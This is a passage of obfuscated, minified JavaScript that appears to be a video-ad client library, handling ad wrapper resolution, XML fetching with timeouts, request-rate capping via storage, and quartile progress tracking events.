_0x591e54[_0x3fe4ae(0x8bc)+_0x3fe4ae(0x1486)],_0x106b0c(_0x591e54);if(_0x29d0c3>=this[_0x3fe4ae(0x13c4)+_0x3fe4ae(0x255)])return _0x591e54[_0x3fe4ae(0xe95)]=0x12e,delete _0x591e54[_0x3fe4ae(0x8bc)+_0x3fe4ae(0x1486)],_0x106b0c(_0x591e54);_0x591e54[_0x3fe4ae(0x8bc)+_0x3fe4ae(0x1486)]=_0x565b9b[_0x3fe4ae(0x9b)+_0x3fe4ae(0x15ee)](_0x591e54[_0x3fe4ae(0x8bc)+_0x3fe4ae(0x1486)],_0x47992d);const _0x3745c9=null!==(_0xfac531=this[_0x3fe4ae(0x126d)+_0x3fe4ae(0x679)][_0x3fe4ae(0x694)+_0x3fe4ae(0x7fd)])&&void 0x0!==_0xfac531?_0xfac531:_0x591e54[_0x3fe4ae(0x694)+_0x3fe4ae(0x7fd)],_0x11f257=_0x591e54[_0x3fe4ae(0xe0f)];this[_0x3fe4ae(0x1370)][_0x3fe4ae(0x8b9)]({'url':_0x591e54[_0x3fe4ae(0x8bc)+_0x3fe4ae(0x1486)],'emitter':this[_0x3fe4ae(0x61f)][_0x3fe4ae(0x334)](this),'maxWrapperDepth':this[_0x3fe4ae(0x13c4)+_0x3fe4ae(0x255)]})[_0x3fe4ae(0x1007)](_0x4e97f6=>this[_0x3fe4ae(0x1b0)](_0x4e97f6,{'url':_0x591e54[_0x3fe4ae(0x8bc)+_0x3fe4ae(0x1486)],'previousUrl':_0x47992d,'wrapperSequence':_0x11f257,'wrapperDepth':_0x29d0c3,'followAdditionalWrappers':_0x591e54[_0x3fe4ae(0x8b2)+_0x3fe4ae(0x1cd)+_0x3fe4ae(0x12d8)],'allowMultipleAds':_0x3745c9})[_0x3fe4ae(0x1007)](_0x327413=>{const _0x1b5e10=_0x3fe4ae;if(delete _0x591e54[_0x1b5e10(0x8bc)+_0x1b5e10(0x1486)],0x0===_0x327413[_0x1b5e10(0x1317)])return _0x591e54[_0x1b5e10(0xe29)]=[],_0x106b0c(_0x591e54);_0x327413[_0x1b5e10(0xc07)](_0x41c446=>{const _0x15985a=_0x1b5e10;_0x41c446&&_0x565b9b[_0x15985a(0xd42)+_0x15985a(0x43d)](_0x41c446,_0x591e54);}),_0x106b0c(_0x327413);}))[_0x3fe4ae(0x765)](_0x24d035=>{const _0x2178de=_0x3fe4ae;_0x591e54[_0x2178de(0xe95)]=_0x24d035[_0x2178de(0xc56)]===_0x4ff930?0x66:0x12d,_0x591e54[_0x2178de(0x1096)+'ge']=_0x24d035[_0x2178de(0xc56)],_0x106b0c(_0x591e54);});});}[_0x2ee016(0x875)+_0x2ee016(0x8d2)+_0x2ee016(0x119c)](_0xc61ddd){const _0x29343b=_0x2ee016,_0xcf3175={};_0xcf3175[_0x29343b(0x3c8)]=0x12f;if(0x0===_0xc61ddd[_0x29343b(0x925)][_0x29343b(0x1317)])this[_0x29343b(0x215)+_0x29343b(0xd9c)](_0xc61ddd[_0x29343b(0x1d1)+_0x29343b(0x65b)],_0xcf3175);else for(let _0x3febf4=_0xc61ddd[_0x29343b(0x925)][_0x29343b(0x1317)]-0x1;_0x3febf4>=0x0;_0x3febf4--){const _0x3fe84d=_0xc61ddd[_0x29343b(0x925)][_0x3febf4],_0x30d835=!_0x3fe84d[_0x29343b(0xe29)][_0x29343b(0x1204)](_0x22735a=>{const _0x2e7a32=_0x29343b;var _0x104069;return(null===(_0x104069=_0x22735a[_0x2e7a32(0x229)])||void 0x0===_0x104069?void 0x0:_0x104069[_0x2e7a32(0x1317)])>0x0;});!_0x3fe84d[_0x29343b(0xe95)]&&!_0x30d835||_0x3fe84d[_0x29343b(0xe01)+'RI']||(this[_0x29343b(0x215)+_0x29343b(0xd9c)](_0x3fe84d[_0x29343b(0x1d1)+_0x29343b(0x65b)][_0x29343b(0x785)](_0xc61ddd[_0x29343b(0x1d1)+_0x29343b(0x65b)]),{'ERRORCODE':_0x3fe84d[_0x29343b(0xe95)]||0x12f},{'ERRORMESSAGE':_0x3fe84d[_0x29343b(0x1096)+'ge']||''},{'extensions':_0x3fe84d[_0x29343b(0x9ec)]},{'system':_0x3fe84d[_0x29343b(0x15ea)]}),_0xc61ddd[_0x29343b(0x925)][_0x29343b(0x1622)](_0x3febf4,0x1));}}}let _0x9acdc7=null;const _0x488cef={'data':{},'length':0x0,'getItem'(_0x2709f8){const _0x187e49=_0x2ee016;return this[_0x187e49(0x6c9)][_0x2709f8];},'setItem'(_0x2f5b1f,_0x4aaae0){const _0x33ca4f=_0x2ee016;this[_0x33ca4f(0x6c9)][_0x2f5b1f]=_0x4aaae0,this[_0x33ca4f(0x1317)]=Object[_0x33ca4f(0x1367)](this[_0x33ca4f(0x6c9)])[_0x33ca4f(0x1317)];},'removeItem'(_0x5658ef){const _0x2b15ee=_0x2ee016;delete this[_0x2b15ee(0x6c9)][_0x5658ef],this[_0x2b15ee(0x1317)]=Object[_0x2b15ee(0x1367)](this[_0x2b15ee(0x6c9)])[_0x2b15ee(0x1317)];},'clear'(){const _0x9a4141=_0x2ee016;this[_0x9a4141(0x6c9)]={},this[_0x9a4141(0x1317)]=0x0;}};class _0xc01f45{constructor(){const _0x1eec9a=_0x2ee016;this[_0x1eec9a(0x94c)]=this[_0x1eec9a(0xd6f)+'e']();}[_0x2ee016(0xd6f)+'e'](){const _0x38133f=_0x2ee016;if(_0x9acdc7)return _0x9acdc7;try{_0x9acdc7=_0x38133f(0x11bf)!=typeof window&&null!==window?window[_0x38133f(0x15ff)+'ge']||window[_0x38133f(0x130b)+_0x38133f(0x9e5)]:null;}catch(_0x41a7e5){_0x9acdc7=null;}return _0x9acdc7&&!this[_0x38133f(0x1554)+_0x38133f(0xcc2)](_0x9acdc7)||(_0x9acdc7=_0x488cef,_0x9acdc7[_0x38133f(0x5f2)]()),_0x9acdc7;}[_0x2ee016(0x1554)+_0x2ee016(0xcc2)](_0x5a4a36){const _0x119bca=_0x2ee016,_0x5569c4=_0x119bca(0x214)+_0x119bca(0x42b);try{if(_0x5a4a36[_0x119bca(0x1cc)](_0x5569c4,_0x5569c4),_0x5a4a36[_0x119bca(0x113f)](_0x5569c4)!==_0x5569c4)return _0x5a4a36[_0x119bca(0x32c)](_0x5569c4),!0x0;}catch(_0x236369){return!0x0;}return _0x5a4a36[_0x119bca(0x32c)](_0x5569c4),!0x1;}[_0x2ee016(0x113f)](_0x1a2d54){const _0x3f6c4b=_0x2ee016;return this[_0x3f6c4b(0x94c)][_0x3f6c4b(0x113f)](_0x1a2d54);}[_0x2ee016(0x1cc)](_0x3c039c,_0x18223f){const _0x1f2f3d=_0x2ee016;return this[_0x1f2f3d(0x94c)][_0x1f2f3d(0x1cc)](_0x3c039c,_0x18223f);}[_0x2ee016(0x32c)](_0x85701d){const _0x4af7ea=_0x2ee016;return this[_0x4af7ea(0x94c)][_0x4af7ea(0x32c)](_0x85701d);}[_0x2ee016(0x5f2)](){const _0x325304=_0x2ee016;return this[_0x325304(0x94c)][_0x325304(0x5f2)]();}}const _0x4fd6b3=0x1d4c0,_0x42820b={'get':async function(_0x4531d7,_0x3b2580){const _0x874902=_0x2ee016;try{const _0x455815=new AbortController(),_0x2ab036=setTimeout(()=>{const _0x140024=_0xb4a0;throw _0x455815[_0x140024(0xb93)](),new Error((_0x140024(0x429)+_0x140024(0x116a)+_0x140024(0x427)+_0x140024(0x12b5))[_0x140024(0x785)](_0x3b2580[_0x140024(0x7bb)]||_0x4fd6b3,_0x140024(0xe40)));},_0x3b2580[_0x874902(0x7bb)]||_0x4fd6b3),_0x1f02fb=await fetch(_0x4531d7,{..._0x3b2580,'signal':_0x455815[_0x874902(0x12f3)],'credentials':_0x3b2580[_0x874902(0xd48)+_0x874902(0x1308)]?_0x874902(0x45e):_0x874902(0xdc3)})[_0x874902(0x13dc)](()=>{clearTimeout(_0x2ab036);}),_0x48be55=function(_0x2e5408){const _0x262e6c=_0x874902;return _0x299b5f[_0x262e6c(0x1624)+_0x262e6c(0x1562)]()&&_0x262e6c(0xc20)===window[_0x262e6c(0x543)][_0x262e6c(0x5c2)]&&_0x2e5408[_0x262e6c(0x106f)][_0x262e6c(0xb60)](_0x262e6c(0xc91))?_0x262e6c(0x429)+_0x262e6c(0xd09)+_0x262e6c(0x190)+_0x262e6c(0x1387)+'.':0xc8===_0x2e5408[_0x262e6c(0x1cb)]&&_0x2e5408['ok']?null:(_0x262e6c(0x429)+':\x20')[_0x262e6c(0x785)](_0x2e5408[_0x262e6c(0xb70)],'\x20(')[_0x262e6c(0x785)](_0x2e5408[_0x262e6c(0x1cb)],')');}(_0x1f02fb);return _0x48be55?{'error':new Error(_0x48be55),'statusCode':_0x1f02fb[_0x874902(0x1cb)]}:async function(_0x32661e){const _0x1675f6=_0x874902,_0xc256bd=await _0x32661e[_0x1675f6(0x2ea)]();let _0x133891;return _0x133891=_0x299b5f[_0x1675f6(0x1624)+_0x1675f6(0x1562)]()?new DOMParser():new(await Promise[_0x1675f6(0xe7c)]()[_0x1675f6(0x1007)](function(){return _0x3717b6;}))[(_0x1675f6(0x10fc))](),{'xml':_0x133891[_0x1675f6(0xb9a)+_0x1675f6(0x13d3)](_0xc256bd,_0x1675f6(0x13c0)),'details':{'byteLength':_0xc256bd[_0x1675f6(0x1317)],'statusCode':_0x32661e[_0x1675f6(0x1cb)],'rawXml':_0xc256bd}};}(_0x1f02fb);}catch(_0x392604){const _0x2c40a9={};return _0x2c40a9[_0x874902(0xb18)]=_0x392604,_0x2c40a9[_0x874902(0x857)]=_0x874902(0x358)===_0x392604[_0x874902(0x1449)]?0x198:null,_0x2c40a9;}}};class _0x30a523{constructor(){const _0x4a3565=_0x2ee016;this[_0x4a3565(0x100)+_0x4a3565(0x2b3)]=[];}[_0x2ee016(0x637)](){const _0x3219fc=_0x2ee016;let _0x1a94f9=arguments[_0x3219fc(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this[_0x3219fc(0x1334)]=_0x1a94f9[_0x3219fc(0x1334)]||_0x1a94f9[_0x3219fc(0x195)]||_0x42820b,this[_0x3219fc(0x4a7)+_0x3219fc(0x32e)]={'timeout':_0x1a94f9[_0x3219fc(0x7bb)]||_0x4fd6b3,'withCredentials':Boolean(_0x1a94f9[_0x3219fc(0xd48)+_0x3219fc(0x1308)])};}[_0x2ee016(0x7cd)+_0x2ee016(0x64c)](_0x28f5e1){const _0x3fd8a9=_0x2ee016;_0x3fd8a9(0x7b7)==typeof _0x28f5e1&&this[_0x3fd8a9(0x100)+_0x3fd8a9(0x2b3)][_0x3fd8a9(0xcdb)](_0x28f5e1);}[_0x2ee016(0x24c)+_0x2ee016(0x100)+_0x2ee016(0xd91)](){const _0x33defc=_0x2ee016;this[_0x33defc(0x100)+_0x33defc(0x2b3)][_0x33defc(0x13fc)]();}[_0x2ee016(0xb0f)+_0x2ee016(0x9f6)+_0x2ee016(0xcb5)](){const _0x118ab4=_0x2ee016;return this[_0x118ab4(0x100)+_0x118ab4(0x2b3)][_0x118ab4(0x1317)];}[_0x2ee016(0x4d0)+_0x2ee016(0x9f6)+_0x2ee016(0xcb5)](){const _0x1df1cf=_0x2ee016;this[_0x1df1cf(0x100)+_0x1df1cf(0x2b3)]=[];}async[_0x2ee016(0x8b9)](_0x35c42f){const _0x5c2d52=_0x2ee016;var _0x246674;let {url:_0x5a0544,maxWrapperDepth:_0x30f9ac,emitter:_0x583f6a,wrapperDepth:_0x3621c8=0x0,previousUrl:_0x4721df=null,wrapperAd:_0x2d6d22=null}=_0x35c42f;const _0xe07392=Date[_0x5c2d52(0x100b)]();this[_0x5c2d52(0x100)+_0x5c2d52(0x2b3)][_0x5c2d52(0xc07)](_0x48a01a=>{_0x5a0544=_0x48a01a(_0x5a0544);}),_0x583f6a(_0x5c2d52(0x52c)+_0x5c2d52(0x119c),{'url':_0x5a0544,'previousUrl':_0x4721df,'wrapperDepth':_0x3621c8,'maxWrapperDepth':_0x30f9ac,'timeout':this[_0x5c2d52(0x4a7)+_0x5c2d52(0x32e)][_0x5c2d52(0x7bb)],'wrapperAd':_0x2d6d22});const _0x11a9b9=await this[_0x5c2d52(0x1334)][_0x5c2d52(0x702)](_0x5a0544,this[_0x5c2d52(0x4a7)+_0x5c2d52(0x32e)]),_0x47bd75=Math[_0x5c2d52(0xb77)](Date[_0x5c2d52(0x100b)]()-_0xe07392),_0xfdd3a1={'url':_0x5a0544,'previousUrl':_0x4721df,'wrapperDepth':_0x3621c8,'error':(null==_0x11a9b9?void 0x0:_0x11a9b9[_0x5c2d52(0xb18)])||null,'duration':_0x47bd75,'statusCode':(null==_0x11a9b9?void 0x0:_0x11a9b9[_0x5c2d52(0x857)])||null,...null==_0x11a9b9?void 0x0:_0x11a9b9[_0x5c2d52(0x1509)]};if(_0x583f6a(_0x5c2d52(0x52c)+_0x5c2d52(0x916),_0xfdd3a1),_0xb92fc7(null==_0x11a9b9||null===(_0x246674=_0x11a9b9[_0x5c2d52(0x1509)])||void 0x0===_0x246674?void 0x0:_0x246674[_0x5c2d52(0x57c)],_0x47bd75),_0x11a9b9[_0x5c2d52(0xb18)])throw new Error(_0x11a9b9[_0x5c2d52(0xb18)]);return _0x11a9b9[_0x5c2d52(0x1098)];}}class _0x57a7b9{constructor(){const _0x4a4215=_0x2ee016;let _0xb2fc9d=arguments[_0x4a4215(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0,_0x1a7130=arguments[_0x4a4215(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x0,_0x29fbb0=arguments[_0x4a4215(0x1317)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:new _0xc01f45();this[_0x4a4215(0xf2d)+_0x4a4215(0xbc7)]=_0xb2fc9d,this[_0x4a4215(0x1395)+_0x4a4215(0x141f)+_0x4a4215(0x79d)]=_0x1a7130,this[_0x4a4215(0x1370)]=new _0x30a523(),this[_0x4a4215(0x112c)]=new _0x19871e({'fetcher':this[_0x4a4215(0x1370)]}),this[_0x4a4215(0x94c)]=_0x29fbb0,void 0x0===this[_0x4a4215(0x1033)+_0x4a4215(0x423)]&&(this[_0x4a4215(0x1033)+_0x4a4215(0x423)]=0x0),void 0x0===this[_0x4a4215(0x143b)]&&(this[_0x4a4215(0x143b)]=0x0),void 0x0===this[_0x4a4215(0x143b)+_0x4a4215(0x1618)]&&(this[_0x4a4215(0x143b)+_0x4a4215(0x1618)]=0x0);}[_0x2ee016(0x7cd)+_0x2ee016(0x64c)](_0x460a17){const _0x25ac47=_0x2ee016;this[_0x25ac47(0x1370)][_0x25ac47(0x7cd)+_0x25ac47(0x64c)](_0x460a17);}[_0x2ee016(0x24c)+_0x2ee016(0x100)+_0x2ee016(0xd91)](){const _0x104f37=_0x2ee016;this[_0x104f37(0x1370)][_0x104f37(0x24c)+_0x104f37(0x100)+_0x104f37(0xd91)]();}[_0x2ee016(0xb0f)+_0x2ee016(0x9f6)+_0x2ee016(0xcb5)](){const _0x3dfaf4=_0x2ee016;return this[_0x3dfaf4(0x1370)][_0x3dfaf4(0xb0f)+_0x3dfaf4(0x9f6)+_0x3dfaf4(0xcb5)]();}[_0x2ee016(0x4d0)+_0x2ee016(0x9f6)+_0x2ee016(0xcb5)](){const _0x12e85e=_0x2ee016;this[_0x12e85e(0x1370)][_0x12e85e(0x4d0)+_0x12e85e(0x9f6)+_0x12e85e(0xcb5)]();}[_0x2ee016(0x762)](){const _0x1048eb=_0x2ee016;return this[_0x1048eb(0x112c)];}get[_0x2ee016(0x1033)+_0x2ee016(0x423)](){const _0x5a0474=_0x2ee016;return this[_0x5a0474(0x94c)][_0x5a0474(0x113f)](_0x5a0474(0xcf)+_0x5a0474(0x71f)+_0x5a0474(0xd55));}set[_0x2ee016(0x1033)+_0x2ee016(0x423)](_0x3bd285){const _0x330f36=_0x2ee016;this[_0x330f36(0x94c)][_0x330f36(0x1cc)](_0x330f36(0xcf)+_0x330f36(0x71f)+_0x330f36(0xd55),_0x3bd285);}get[_0x2ee016(0x143b)](){const _0x86e564=_0x2ee016;return this[_0x86e564(0x94c)][_0x86e564(0x113f)](_0x86e564(0xcf)+_0x86e564(0x1085)+_0x86e564(0x12b8));}set[_0x2ee016(0x143b)](_0x30fd10){const _0x498fb8=_0x2ee016;this[_0x498fb8(0x94c)][_0x498fb8(0x1cc)](_0x498fb8(0xcf)+_0x498fb8(0x1085)+_0x498fb8(0x12b8),_0x30fd10);}get[_0x2ee016(0x143b)+_0x2ee016(0x1618)](){const _0x552036=_0x2ee016;return this[_0x552036(0x94c)][_0x552036(0x113f)](_0x552036(0xcf)+_0x552036(0x1085)+_0x552036(0x89c)+'t');}set[_0x2ee016(0x143b)+_0x2ee016(0x1618)](_0x2fabd1){const _0x355d62=_0x2ee016;this[_0x355d62(0x94c)][_0x355d62(0x1cc)](_0x355d62(0xcf)+_0x355d62(0x1085)+_0x355d62(0x89c)+'t',_0x2fabd1);}[_0x2ee016(0x1fb)+_0x2ee016(0xece)](){const _0x21d9ff=_0x2ee016;return this[_0x21d9ff(0x112c)][_0x21d9ff(0x5ab)+'ds'][_0x21d9ff(0x1317)]>0x0;}[_0x2ee016(0x10ae)](_0x57af15){const _0x390940=_0x2ee016;return this[_0x390940(0x112c)][_0x390940(0xf12)+_0x390940(0xece)](_0x57af15);}[_0x2ee016(0x95c)](_0x3e022b){const _0x5b7248=_0x2ee016;let _0x5e43ef=arguments[_0x5b7248(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return this[_0x5b7248(0x1370)][_0x5b7248(0x637)](_0x5e43ef),this[_0x5b7248(0x112c)][_0x5b7248(0x95c)](_0x3e022b,_0x5e43ef);}[_0x2ee016(0x702)](_0x491636){const _0x1312be=_0x2ee016;let _0x52c731=arguments[_0x1312be(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};const _0x4b866d=Date[_0x1312be(0x100b)]();return _0x52c731[_0x1312be(0x915)+_0x1312be(0x1000)](_0x1312be(0xa49))||(_0x52c731[_0x1312be(0xa49)]=!0x1),this[_0x1312be(0x143b)+_0x1312be(0x1618)]<_0x4b866d?(this[_0x1312be(0x143b)]=0x1,this[_0x1312be(0x143b)+_0x1312be(0x1618)]=_0x4b866d+0x36ee80):this[_0x1312be(0x143b)]++,new Promise((_0x4393db,_0x5a6075)=>{const _0x1fe68e=_0x1312be;if(this[_0x1fe68e(0xf2d)+_0x1fe68e(0xbc7)]>=this[_0x1fe68e(0x143b)])return _0x5a6075(new Error((_0x1fe68e(0x1490)+_0x1fe68e(0x1443)+_0x1fe68e(0xac6)+_0x1fe68e(0xd90)+_0x1fe68e(0x12ad)+_0x1fe68e(0x1106))[_0x1fe68e(0x785)](this[_0x1fe68e(0x143b)],'/')[_0x1fe68e(0x785)](this[_0x1fe68e(0xf2d)+_0x1fe68e(0xbc7)])));const _0x3d1e82=_0x4b866d-this[_0x1fe68e(0x1033)+_0x1fe68e(0x423)];if(_0x3d1e82<0x0)this[_0x1fe68e(0x1033)+_0x1fe68e(0x423)]=0x0;else{if(_0x3d1e82<this[_0x1fe68e(0x1395)+_0x1fe68e(0x141f)+_0x1fe68e(0x79d)])return _0x5a6075(new Error((_0x1fe68e(0x1490)+_0x1fe68e(0x1443)+'\x20(')[_0x1fe68e(0x785)](this[_0x1fe68e(0x1395)+_0x1fe68e(0x141f)+_0x1fe68e(0x79d)],_0x1fe68e(0x528)+_0x1fe68e(0x1060)+_0x1fe68e(0x625))));}this[_0x1fe68e(0x112c)][_0x1fe68e(0x890)+_0x1fe68e(0x416)](_0x52c731),this[_0x1fe68e(0x1370)][_0x1fe68e(0x637)](_0x52c731),this[_0x1fe68e(0x112c)][_0x1fe68e(0xb49)]=_0x491636,this[_0x1fe68e(0x1370)][_0x1fe68e(0x8b9)]({'url':_0x491636,'emitter':this[_0x1fe68e(0x112c)][_0x1fe68e(0x61f)][_0x1fe68e(0x334)](this[_0x1fe68e(0x112c)]),'maxWrapperDepth':this[_0x1fe68e(0x112c)][_0x1fe68e(0x13c4)+_0x1fe68e(0x255)]})[_0x1fe68e(0x1007)](_0x1372bf=>(_0x52c731[_0x1fe68e(0xc0c)+'l']=_0x491636,_0x52c731[_0x1fe68e(0x397)]=!0x0,_0x52c731[_0x1fe68e(0x106f)]=_0x491636,this[_0x1fe68e(0x112c)][_0x1fe68e(0x1b0)](_0x1372bf,_0x52c731)[_0x1fe68e(0x1007)](_0x55a5b4=>{const _0x226350=_0x1fe68e,_0x416319=this[_0x226350(0x112c)][_0x226350(0x8fc)+_0x226350(0x372)](_0x55a5b4);_0x4393db(_0x416319);})))[_0x1fe68e(0x765)](_0x2f1789=>_0x5a6075(_0x2f1789));});}}class _0x2b53d9 extends _0x59fd91{constructor(_0x221256,_0x34a071,_0xb525fa){const _0x207927=_0x2ee016;let _0x50695c=arguments[_0x207927(0x1317)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null,_0x10f0b8=arguments[_0x207927(0x1317)]>0x4&&void 0x0!==arguments[0x4]&&arguments[0x4];super(),this['ad']=_0x34a071,this[_0x207927(0xbba)]=_0xb525fa,this[_0x207927(0xf77)]=_0x50695c,this[_0x207927(0x617)]=_0x10f0b8,this[_0x207927(0xe5c)]=!0x1,this[_0x207927(0x9fe)]=!0x1,this[_0x207927(0x1296)+_0x207927(0x46a)]={},this[_0x207927(0xc7e)+_0x207927(0xf21)+'s']=[],this[_0x207927(0x222)+_0x207927(0x1299)]=0x0,this[_0x207927(0x12f9)+_0x207927(0x97d)+_0x207927(0x19b)]={},this[_0x207927(0xb4a)+_0x207927(0xe63)]=[_0x207927(0xcfd)+'ew',_0x207927(0x2e4),_0x207927(0x1483)+_0x207927(0xc4),_0x207927(0x12b1),_0x207927(0x89e)+_0x207927(0xc4),_0x207927(0x15c1),_0x207927(0xeca),_0x207927(0x15a),_0x207927(0x171),_0x207927(0x3db),_0x207927(0xe3c)+'r',_0x207927(0x162b)];for(const _0x200871 in this[_0x207927(0xbba)][_0x207927(0x1296)+_0x207927(0x46a)]){const _0x351578=this[_0x207927(0xbba)][_0x207927(0x1296)+_0x207927(0x46a)][_0x200871];this[_0x207927(0x1296)+_0x207927(0x46a)][_0x200871]=_0x351578[_0x207927(0xf9d)](0x0);}!function(_0xa35cb8){const _0x431ab4=_0x207927;return _0x431ab4(0x3f7)===_0xa35cb8[_0x431ab4(0xc99)];}(this[_0x207927(0xbba)])?this[_0x207927(0xb68)+_0x207927(0x1289)+'ng']():this[_0x207927(0x103f)+_0x207927(0xbdf)](),_0x221256&&this['on'](_0x207927(0x2e4),()=>{const _0x336f3e=_0x207927;_0x221256[_0x336f3e(0x1033)+_0x336f3e(0x423)]=Date[_0x336f3e(0x100b)]();});}[_0x2ee016(0x103f)+_0x2ee016(0xbdf)](){const _0x5aa4d7=_0x2ee016;this[_0x5aa4d7(0x3f7)]=!0x0,this[_0x5aa4d7(0x1233)]=this[_0x5aa4d7(0xbba)][_0x5aa4d7(0x1233)],this[_0x5aa4d7(0x1398)+'n'](this[_0x5aa4d7(0xbba)][_0x5aa4d7(0xf42)]),this[_0x5aa4d7(0x179)+_0x5aa4d7(0x45b)+_0x5aa4d7(0x15b5)]=this[_0x5aa4d7(0xbba)][_0x5aa4d7(0xdae)+_0x5aa4d7(0x61e)+_0x5aa4d7(0x134b)],this[_0x5aa4d7(0xcf1)+_0x5aa4d7(0x1366)+_0x5aa4d7(0x13c5)]=this[_0x5aa4d7(0xbba)][_0x5aa4d7(0xdae)+_0x5aa4d7(0xc3)+_0x5aa4d7(0x1571)];}[_0x2ee016(0xb68)+_0x2ee016(0x1289)+'ng'](){const _0x27bf36=_0x2ee016;if(this[_0x27bf36(0x3f7)]=!0x1,this[_0x27bf36(0x1233)]=-0x1,this[_0x27bf36(0xf77)]){for(const _0x159fa5 in this[_0x27bf36(0xf77)][_0x27bf36(0x1296)+_0x27bf36(0x46a)]){const _0x38e301=this[_0x27bf36(0xf77)][_0x27bf36(0x1296)+_0x27bf36(0x46a)][_0x159fa5];this[_0x27bf36(0x1296)+_0x27bf36(0x46a)][_0x159fa5]?this[_0x27bf36(0x1296)+_0x27bf36(0x46a)][_0x159fa5]=this[_0x27bf36(0x1296)+_0x27bf36(0x46a)][_0x159fa5][_0x27bf36(0x785)](_0x38e301[_0x27bf36(0xf9d)](0x0)):this[_0x27bf36(0x1296)+_0x27bf36(0x46a)][_0x159fa5]=_0x38e301[_0x27bf36(0xf9d)](0x0);}_0x27bf36(0x1478)+'d'===this[_0x27bf36(0xf77)][_0x27bf36(0x12e5)]?(this[_0x27bf36(0x179)+_0x27bf36(0x45b)+_0x27bf36(0x15b5)]=this[_0x27bf36(0xf77)][_0x27bf36(0xda3)+_0x27bf36(0x14ac)+_0x27bf36(0x466)+'te'],this[_0x27bf36(0xcf1)+_0x27bf36(0x1366)+_0x27bf36(0x13c5)]=this[_0x27bf36(0xf77)][_0x27bf36(0xda3)+_0x27bf36(0xaa0)+_0x27bf36(0x1523)+_0x27bf36(0x1078)],this[_0x27bf36(0x1398)+'n'](this[_0x27bf36(0xf77)][_0x27bf36(0x9b1)+_0x27bf36(0x1003)])):function(_0x48e0a7){const _0x5762d6=_0x27bf36;return _0x5762d6(0xe36)+'d'===_0x48e0a7[_0x5762d6(0x12e5)];}(this[_0x27bf36(0xf77)])&&(this[_0x27bf36(0x179)+_0x27bf36(0x45b)+_0x27bf36(0x15b5)]=this[_0x27bf36(0xf77)][_0x27bf36(0x10a)+_0x27bf36(0x14ac)+_0x27bf36(0x466)+'te'],this[_0x27bf36(0xcf1)+_0x27bf36(0x1366)+_0x27bf36(0x13c5)]=this[_0x27bf36(0xf77)][_0x27bf36(0x10a)+_0x27bf36(0xaa0)+_0x27bf36(0x1523)+_0x27bf36(0x1078)]);}}[_0x2ee016(0x1398)+'n'](_0x4f8f17){const _0x3a8650=_0x2ee016;_0x299b5f[_0x3a8650(0x10b9)+_0x3a8650(0x81e)](_0x4f8f17)?(this[_0x3a8650(0x879)+_0x3a8650(0x307)]=_0x4f8f17,this[_0x3a8650(0x1048)]={'firstQuartile':Math[_0x3a8650(0xb77)](0x19*this[_0x3a8650(0x879)+_0x3a8650(0x307)])/0x64,'midpoint':Math[_0x3a8650(0xb77)](0x32*this[_0x3a8650(0x879)+_0x3a8650(0x307)])/0x64,'thirdQuartile':Math[_0x3a8650(0xb77)](0x4b*this[_0x3a8650(0x879)+_0x3a8650(0x307)])/0x64}):this[_0x3a8650(0x61f)](_0x3a8650(0x7eb)+_0x3a8650(0x1503),{'message':(_0x3a8650(0x161f)+_0x3a8650(0x1473)+_0x3a8650(0xb6b)+_0x3a8650(0xded)+_0x3a8650(0x1431))[_0x3a8650(0x785)](_0x4f8f17)});}[_0x2ee016(0x2ab)+'s'](_0x210451){const _0x4e577d=_0x2ee016;let _0x5ed080=arguments[_0x4e577d(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x3e9bd5=!(arguments[_0x4e577d(0x1317)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2];if(!_0x299b5f[_0x4e577d(0x10b9)+_0x4e577d(0x81e)](_0x210451)||_0x4e577d(0x1088)!=typeof _0x5ed080)return void this[_0x4e577d(0x61f)](_0x4e577d(0x7eb)+_0x4e577d(0x1503),{'message':(_0x4e577d(0xa68)+_0x4e577d(0x2ab)+_0x4e577d(0xd79)+_0x4e577d(0x47a)+_0x4e577d(0xb4e)+_0x4e577d(0x109d)+':\x20')[_0x4e577d(0x785)](_0x210451,_0x4e577d(0xcd0))[_0x4e577d(0x785)](_0x299b5f[_0x4e577d(0xb13)+_0x4e577d(0x1252)](_0x5ed080))});const _0x5f5d11=this[_0x4e577d(0x1233)]||-0x1;if(-0x1===_0x5f5d11||this[_0x4e577d(0x9fe)]||(_0x5f5d11>_0x210451?this[_0x4e577d(0x61f)](_0x4e577d(0x14d9)+_0x4e577d(0xaf8),_0x5f5d11-_0x210451):(this[_0x4e577d(0x9fe)]=!0x0,this[_0x4e577d(0x61f)](_0x4e577d(0x14d9)+_0x4e577d(0xaf8),0x0))),this[_0x4e577d(0x879)+_0x4e577d(0x307)]>0x0){const _0x504d3e=Math[_0x4e577d(0xb77)](_0x210451/this[_0x4e577d(0x879)+_0x4e577d(0x307)]*0x64),_0xd7e48=[];if(_0x210451>0x0){_0xd7e48[_0x4e577d(0xcdb)](_0x4e577d(0x2e4));for(let _0x19a5c2=this[_0x4e577d(0x222)+_0x4e577d(0x1299)];_0x19a5c2<_0x504d3e;_0x19a5c2++)_0xd7e48[_0x4e577d(0xcdb)](_0x4e577d(0x74f)[_0x4e577d(0x785)](_0x19a5c2+0x1,'%'));_0xd7e48[_0x4e577d(0xcdb)](_0x4e577d(0x74f)[_0x4e577d(0x785)](_0x210451));for(const _0x3469d1 in this[_0x4e577d(0x1048)])this[_0x4e577d(0x8a2)+_0x4e577d(0xc9c)](_0x3469d1,this[_0x4e577d(0x1048)][_0x3469d1],_0x210451)&&(_0xd7e48[_0x4e577d(0xcdb)](_0x3469d1),this[_0x4e577d(0x12f9)+_0x4e577d(0x97d)+_0x4e577d(0x19b)][_0x3469d1]=!0x0);this[_0x4e577d(0x222)+_0x4e577d(0x1299)]=_0x504d3e;}_0xd7e48[_0x4e577d(0xc07)](_0x2738e4=>{const 